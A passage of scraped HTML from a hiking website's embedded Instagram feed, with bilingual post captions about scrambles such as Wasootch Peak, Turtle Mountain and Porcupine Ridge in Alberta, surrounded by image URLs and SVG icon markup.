X-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
